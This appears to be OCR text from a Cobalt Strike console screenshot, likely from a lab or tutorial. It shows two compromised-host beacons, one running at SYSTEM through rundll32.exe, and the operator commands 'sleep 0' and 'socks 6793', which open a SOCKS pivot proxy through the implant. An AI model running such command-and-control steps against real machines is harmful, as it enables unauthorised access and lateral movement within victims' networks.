 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
192.168.10.100 192.168.10.100 1212 Administrator * WIN-3BFV5JU2Q4A 1212.exe 2396 x64 43ms
192.168.10.100 192.168.10.100 1212 SYSTEM * WIN-3BFV5JU2Q4A rundll32.exe 2772 x64 42ms
事件日志 X 监听器 X Beacon 192.168.10.100@2396 X Beacon 192.168.10.100@2772 X
[*] Tasked beacon to become interactive
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 32 bytes
beacon> socks 6793
[+] started SOCKS4a server on: 6793
[+] host called home, sent: 16 bytes
[WIN-3BFV5JU2Q4A] SYSTEM */2772 (x64) last: 42ms
beacon>